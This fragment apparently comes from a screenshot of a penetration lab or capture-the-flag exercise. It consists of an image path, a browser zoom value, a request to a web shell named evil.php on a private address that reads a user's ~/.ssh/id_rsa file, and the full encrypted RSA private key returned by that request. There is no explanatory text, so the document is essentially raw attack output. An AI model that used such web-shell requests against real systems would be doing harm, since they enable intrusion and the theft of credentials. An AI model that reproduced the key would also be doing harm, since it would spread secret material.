 10.0.2.51/secret/evil.php?command=/home/mowree/.ssh/id_rsa
160%
-----BEGIN RSA PRIVATE KEY----- Proc-Type: 4,ENCRYPTED DEK-Info: DES-EDE3-CBC,9FB14B3F3D04E90E
uuQm2CFIe/eZT5pNyQ6+K1Uap/FYWcsEklzONt+x4AO6FmjFmR8RUpwMHurmbRC6
hqyoiv8vgpQgQRPYMzJ3QgS9kUCGdgC5+cXlNCST/GKQOS4QMQMUTacjZZ8EJzoe
o7+7tCB8Zk/sW7b8c3m4Cz0CmE5mut8ZyuTnB0SAlGAQfZjqsldugHjZ1t17mldb
+gzWGBUmKTOLO/gcuAZC+Tj+BoGkb2gneiMA85oJX6y/dqq4Ir10Qom+0tOFsuot
b7A9XTubgElslUEm8fGW64kX3x3LtXRsoR12n+krZ6T+IOTzThMWExR1Wxp4Ub/k
HtXTzdvDQBbgBf4h08qyCOxGEaVZHKaV/ynGnOv0zhlZ+z163SjppVPK07H4bdLg
9SC1omYunvJgunMS0ATC8uAWzoQ5Iz5ka0h+NOofUrVtfJZ/OnhtMKW+M948EgnY
zh7Ffq1KlMjZHxnIS3bdcl4MFV0F3Hpx+iDukvyfeeWKuoeUuvzNfVKVPZKqyaJu
rRqnxYW/fzdJm+8XViMQccgQAaZ+Zb2rVW0gyifsEigxShdaT5PGdJFKKVLS+bD1
tHBy6UOhKCn3H8edtXwvZN+9PDGDzUcEpr9xYCLkmH+hcr06ypUtlu9UrePLh/Xs
94KATK4joOIW7O8GnPdKBiI+3Hk0qakL1kyYQVBtMjKTyEM8yRcssGZr/MdVnYWm
VD5pEdAybKBfBG/xVu2CR378BRKzlJkiyqRjXQLoFMVDz3I30RpjbpfYQs2Dm2M7
Mb26wNQW4ff7qe30K/Ixrm7MfkJPzueQlSi94IHXaPvl4vyCoPLW89JzsNDsvG8P
hrkWRpPIwpzKdtMPwQbkPu4ykqgKkYYRmVlfX8oeis3C1hCjqvp3Lth0QDI+7Shr
Fb5w0n0qfDT4o03U1Pun2iqdI4M+iDZUF4S0BD3xA/zp+d98NnGlRqMmJK+StmqR
IIk3DRRkvMxxCm12g2DotRUgT2+mgaZ3nq55eqzXRh0U1P5QfhO+V8WzbVzhP6+R
MtqgW1L0iAgB4CnTIud6DpXQtR9l//9alrXa+4nWcDW2GoKjljxOKNK8jXs58SnS
62LrvcNZVokZjql8Xi7xL0XbEk0gtpItLtX7xAHLFTVZt4UH6csOcwq5vvJAGh69
Q/ikz5XmyQ+wDwQEQDzNeOj9zBh1+1zrdmt0m7hI5WnIJakEM2vqCqluN5CEs4u8
p1ia+meL0JVlLobfnUgxi3Qzm9SF2pifQdePVU4GXGhIOBUf34bts0iEIDf+qx2C
pwxoAe1tMmInlZfR2sKVlIeHIBfHq/hPf2PHvU0cpz7MzfY36x9ufZc5MH2JDT8X
KREAJ3S0pMplP/ZcXjRLOlESQXeUQ2yvb61m+zphg0QjWH131gnaBIhVIj1nLnTa
i99+vYdwe8+8nJq4/WXhkN+VTYXndET2H0fFNTFAqbk2HGy6+6qS/4Q6DVVxTHdp
4Dg2QRnRTjp74dQ1NZ7juucvW7DBFE+CK80dkrr9yFyybVUqBwHrmmQVFGLkS2I/ 8kOVjIjFKkGQ4rNRWKVoo/HaRoI
/f2G6tbEiOVclUMT8iutAg8S4VA== -----END RSA PRIVATE KEY-----